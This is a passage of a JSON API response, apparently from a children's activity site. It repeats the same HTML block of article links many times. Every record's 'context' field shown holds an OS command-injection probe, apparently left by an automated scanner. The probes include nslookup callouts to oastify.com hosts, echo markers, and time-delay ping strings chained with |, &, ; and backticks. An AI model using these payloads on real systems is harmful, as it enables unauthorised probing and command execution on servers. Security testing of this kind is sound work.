Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one'\"`0\u0026nslookup -q=cname 0ghjqkop7zspsidbnyj93l3sgjmhafycm49vxk.oastify.com.\u0026`'","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one\u0026nslookup -q=cname cvbv5w31mb717usn2aylixi4vv1tprdm1eo5cu.oastify.com.\u0026'\\\"`0\u0026nslookup -q=cname cvbv5w31mb717usn2aylixi4vv1tprdm1eo5cu.oastify.com.\u0026`'","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one|echo 0asft5oxzz 9bylq4jwo4||a #' |echo 0asft5oxzz 9bylq4jwo4||a #|\" |echo 0asft5oxzz 9bylq4jwo4||a #","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one\u0026echo orqrnkfd9o t56hb47xyw\u0026","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one\"|echo zigvdik2op x7ddev32hw ||","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one'|echo b5sy0qfl3h l6an00x6rd #xzwx","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one;echo jh1y98fvvu 1kr5f7d870;","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one\necho sr7sqrxi99 063h9nx30e\n","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one|ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #' |ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #\\\" |ping -n 21 127.0.0.1","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one|ping -c 21 127.0.0.1||x","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one\u0026ping -n 21 127.0.0.1\u0026","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one'|ping -c 21 127.0.0.1 #","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one\"|ping -n 21 127.0.0.1 ||","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul 